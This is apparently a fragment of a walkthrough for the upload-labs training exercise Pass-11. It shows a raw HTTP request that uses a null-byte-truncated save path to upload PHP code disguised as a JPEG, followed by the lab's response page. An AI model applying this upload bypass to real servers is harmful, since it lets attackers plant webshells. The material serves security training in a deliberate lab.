 POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 304
Cookie: pass=11
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------41184676334--
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a  href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php  /7820180601093611.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
https://ruping.site